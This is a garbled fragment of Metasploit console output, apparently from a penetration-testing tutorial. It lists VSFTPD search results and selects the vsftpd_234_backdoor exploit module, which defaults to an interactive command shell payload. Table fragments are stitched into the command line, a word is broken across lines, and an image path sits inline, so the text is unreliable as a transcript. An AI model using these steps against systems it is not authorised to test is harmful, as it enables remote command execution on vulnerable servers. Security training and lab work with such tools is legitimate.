 VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent
No     VSFTPD v2.3.4 Backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >